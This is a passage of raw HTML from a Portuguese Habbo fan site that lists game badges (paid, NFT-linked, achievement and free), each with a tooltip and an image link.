src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Cordeiro</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB04.png?2);"><div class="box-img"></div><b>HGB04</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Hiena</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB05.png?2);"><div class="box-img"></div><b>HGB05</b></div></div></a><a href="https://www.habbonews.net/2025/03/maquina-gacha-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Pelúcia de Coruja</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HGB06.png?2);"><div class="box-img"></div><b>HGB06</b></div></div></a><a href="https://www.habbonews.net/2024/12/caixas-gratuitas-natal-2024-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema Dourado de Natal 2024</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX19.png?2);"><div class="box-img"></div><b>HCX19</b></div></div></a><a href="https://www.habbonews.net/2024/12/caixas-gratuitas-natal-2024-habbo.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema de Natal 2024</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX18.png?2);"><div class="box-img"></div><b>HCX18</b></div></div></a><a href="https://www.habbonews.net/2024/11/reliquias-habbo.html"><div filtro1emblemas="3" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Converteu 250 itens em Relíquias</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/250</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Difícil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_NFTRelicMintCount10.png?2);"><div class="box-img"></div><b>ACH_NFTRelicMintCount10</b></div></div></a><a href="https://www.habbonews.net/2024/07/conquistas-do-habbo-como-zerar-o.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Senhor dos Pixels XX
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/282075</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_BattleBallTilesLocked20.png?2);"><div class="box-img"></div><b>ACH_BattleBallTilesLocked20</b></div></div></a><a href="https://www.habbonews.net/2024/07/novos-mobis-disponiveis-colecao-de.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Colecionista Bratz</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/BRT01.png?2);"><div class="box-img"></div><b>BRT01</b></div></div></a><a href="https://www.habbonews.net/2024/05/ganhe-emblema-habblindados-fa-site.html"><div filtro1emblemas="0" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habblindados - Fã Site Oficial</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Nenhuma<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/PTC80.png?2);"><div class="box-img"></div><b>PTC80</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habbochain</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX14.png?2);"><div class="box-img"></div><b>HCX14</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Palsternakka App</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX12.png?2);"><div class="box-img"></div><b>HCX12</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habbo3</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX15.png?2);"><div class="box-img"></div><b>HCX15</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Furni.wiki</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX13.png?2);"><div class="box-img"></div><b>HCX13</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema 2º Aniversário do NFT</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX17.png?2);"><div class="box-img"></div><b>HCX17</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema 2º Aniversário Dourado</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX16.png?2);"><div class="box-img"></div><b>HCX16</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Evento da Comunidade Habbo NFT Aniversário 2 Anos</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX11.png?2);"><div class="box-img"></div><b>HCX11</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema Avatar Criado</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX10.png?2);"><div class="box-img"></div><b>HCX10</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema Alpha 2 Premium</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX07.png?2);"><div class="box-img"></div><b>HCX07</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema Alpha 2</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX06.png?2);"><div class="box-img"></div><b>HCX06</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema Sofá Cerebral</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX05.png?2);"><div class="box-img"></div><b>HCX05</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Emblema Orgulho NFT do Habbo</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/HCX03.png?2);"><div class="box-img"></div><b>HCX03</b></div></div></a><a href="https://www.habbonews.net/2023/12/habbo-nft-emblemas-nft-ja-podem-ser.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habbo X Pre-Alpha Tester</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NFT25.png?2);"><div class="box-img"></div><b>NFT25</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Colecionista Cama Hot Dog</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC23.png?2);"><div class="box-img"></div><b>NYC23</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Bobba Bagels</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC14.png?2);"><div class="box-img"></div><b>NYC14</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Restaurante Americano 24h</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC15.png?2);"><div class="box-img"></div><b>NYC15</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Fast Food Para Levar</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC16.png?2);"><div class="box-img"></div><b>NYC16</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Confeitaria do Piccolo</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC17.png?2);"><div class="box-img"></div><b>NYC17</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Padoca da Bonnie</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC18.png?2);"><div class="box-img"></div><b>NYC18</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Churrascaria Blonde</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC19.png?2);"><div class="box-img"></div><b>NYC19</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Cozinha Vegana do Santini</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC20.png?2);"><div class="box-img"></div><b>NYC20</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: Pizzaria do Piccolo</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC21.png?2);"><div class="box-img"></div><b>NYC21</b></div></div></a><a href="https://www.habbonews.net/2023/08/habbo-hotel-combinacoes-workaholic.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criações da Metrópole: DelicaFrank</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NYC22.png?2);"><div class="box-img"></div><b>NYC22</b></div></div></a><a href="https://www.habbonews.net/2023/06/habbo-hotel-combinacoes-mesa-de-estudos.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criação Maçã Dourada</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/UNB00.png?2);"><div class="box-img"></div><b>UNB00</b></div></div></a><a href="https://www.habbonews.net/2023/06/habbo-hotel-combinacoes-mesa-de-estudos.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criação Uniforme H Dourado</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/UNB01.png?2);"><div class="box-img"></div><b>UNB01</b></div></div></a><a href="https://www.habbonews.net/2023/06/habbo-hotel-combinacoes-mesa-de-estudos.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criação Mochila H Dourado</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/UNB02.png?2);"><div class="box-img"></div><b>UNB02</b></div></div></a><a href="https://www.habbonews.net/2023/06/habbo-hotel-combinacoes-mesa-de-estudos.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criação Bandeira Acadêmica H Dourado</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/UNB03.png?2);"><div class="box-img"></div><b>UNB03</b></div></div></a><a href="https://www.habbonews.net/2023/06/habbo-hotel-combinacoes-mesa-de-estudos.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img 